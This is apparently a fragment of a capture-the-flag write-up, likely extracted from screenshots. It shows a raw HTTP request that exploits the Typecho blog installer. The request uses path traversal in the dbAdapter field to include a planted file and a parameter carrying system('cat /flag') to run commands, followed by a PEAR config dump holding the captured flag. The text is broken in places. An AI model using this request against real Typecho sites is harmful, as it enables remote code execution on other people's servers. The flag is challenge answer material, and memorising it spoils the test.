 POST /install.php?config=1 HTTP/1.1
Host: 121.36.229.59:32767
Content-Length: 308
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
Origin: http://121.36.229.59:32767
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://121.36.229.59:32767/install.php?config
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __typecho_lang=zh_CN
Connection: close
dbAdapter=Pdo_../../../../../../../../../../../../tmp/qqqq&dbHost=localhost&dbPort=3306&dbUse
r=root&dbPassword=&dbDatabase=typecho&dbCharset=utf8&dbPrefix=typecho_&userUrl=http%3A%2F%2F1
21.36.229.59%3A32767&userName=admin&userPassword=&userMail=webmaster%40yourdomain.com&action=
config&1=system('cat /flag');
? < + > Type a search term 0 matches
<option value="Pdo_Mysql">Pdo 驱动
Mysql 适配器</option> <option value="Pdo_SQLite">Pdo
驱动 SQLite 适配器 (SQLite 3.x)</option>
</select>
<p
class="description">请根据您的数据库类型选择合适的适配器</p>
</li>
#PEAR_Config 0.9
a:12:{s:7:"php_dir";s:37:"/tmp/flag{HpQYP8Z6wRgb2pPLwVOupVRM71zwkKOG}/*/pear/php"
;s:8:"data_dir";s:38:"/tmp/flag{HpQYP8Z6wRgb2pPLwVOupVRM71zwkKOG}/*/pear/data";s:
7:"www_dir";s:37:"/tmp/flag{HpQYP8Z6wRgb2pPLwVOupVRM71zwkKOG}/*/pear/www";s:7:"cf
g_dir";s:37:"/tmp/flag{HpQYP8Z6wRgb2pPLwVOupVRM71zwkKOG}/*/pear/cfg";s:7:"ext_dir
";s:37:"/tmp/flag{HpQYP8Z6wRgb2pPLwVOupVRM71zwkKOG}/*/pear/ext";s:7:"doc_dir";s:3
8:"/tmp/flag{HpQYP8Z6wRgb2pPLwVOupVRM71zwkKOG}/*/pear/docs";s:8:"test_dir";s:39:"
/tmp/flag{HpQYP8Z6wRgb2pPLwVOupVRM71zwkKOG}/*/pear/tests";s:9:"cache_dir";s:39:"/
tmp/flag{HpQYP8Z6wRgb2pPLwVOupVRM71zwkKOG}/*/pear/cache";s:12:"download_dir";s:42
:"/tmp/flag{HpQYP8Z6wRgb2pPLwVOupVRM71zwkKOG}/*/pear/download";s:8:"temp_dir";s:3
8:"/tmp/flag{HpQYP8Z6wRgb2pPLwVOupVRM71zwkKOG}/*/pear/temp";s:7:"bin_dir";s:33:"/
tmp/flag{HpQYP8Z6wRgb2pPLwVOupVRM71zwkKOG}/*/pear";s:7:"man_dir";s:37:"/tmp/flag{
HpQYP8Z6wRgb2pPLwVOupVRM71zwkKOG}/*/pear/man";} <li>
<label class="typecho-label"
for="dbPrefix">数据库前缀</label>
<input type="text" class="text" name="dbPrefix"
id="dbPrefix" value="typecho_" />
<p class="description">默认前缀是 "typecho_"</p>
</li>
</ul>
? < + > Type a search term 0 match